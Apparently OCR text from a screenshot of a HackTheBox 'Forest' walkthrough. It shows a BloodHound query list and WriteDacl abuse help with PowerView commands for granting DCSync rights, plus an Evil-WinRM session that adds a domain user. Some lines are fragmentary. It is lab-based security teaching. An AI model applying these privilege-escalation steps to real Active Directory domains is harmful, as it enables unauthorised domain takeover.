 import powerview victim -
HTB: Forest | 0xdf hacks st
GitHub - fox-it/aclpwn.py:
Net (command)/User - Wik
forest walkthrough hackth
HackTheBox Forest Walkth
Forest HackTheBox Walkth
HackTheBox — Forest Wal
https://www.hackingarticles.in/forest-hackthebox-walkthrough/
AZ-500
Hacking Resources
SVC-ALFRESCO@HTB.LOCAL
Database Info
Node Info
Analysis
Pre-Built Analytics Queries
Find all Domain Admins
Find Shortest Paths to Domain Admins
Find Principals with DCSync Rights
Users with Foreign Domain Group Membership
Groups with Foreign Domain Group Membership
Map Domain Trusts
Shortest Paths to Unconstrained Delegation Systems
Shortest Paths from Kerberoastable Users
Shortest Paths to Domain Admins from Kerberoastable Users
Shortest Path from Owned Principals
Shortest Paths to Domain Admins from Owned Principals
Shortest Paths to High Value Targets
Find Computers where Domain Users are Local Admin
Shortest Paths from Domain Users to High Value Targets
Find All Paths from Domain Users to High Value Targets
Find Workstations where Domain Users can RDP
Find Servers where Domain Users can RDP
Find Dangerous Rights for Domain Users Groups
Find Kerberoastable Members of High Value Groups
List all Kerberoastable Accounts
Find Kerberoastable Users with most privileges
Find Domain Admin Logons to non-Domain Controllers
Find Computers with Unsupported Operating Systems
WriteDacl
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
HTB.LOCAL
Contains
STRATOR@HTB.L
Help: WriteDacl
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
In the help of Bloodhound already gives us the steps to follow, first we will create a user and put it in
the domain. (yes, my password is super secure)
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> net user m3n0sd0n4ld M3n0s.2021 /ad
d /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> net users
User accounts for \\
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 krbtgt lucinda
m3n0sd0n4ld mark santi
www.hackingarticles.in
sebastien SM_1b41c9286325456bb SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb SM_681f53d4942840e18 SM_75a538d3025e4db9a
SM_7c96b981967141ebb SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b svc-alfresco
The command completed with one or more errors.
We put our new user in the group “Exchange Windows Permissions“.
*Evil-WinRM* PS C:\Users\svc-alfresco\videos\.m3> net group "Exchange Windows Permiss
ions"
Group name Exchange Windows Permissions
HACK SMARTER
11:27 PM
8/4/2022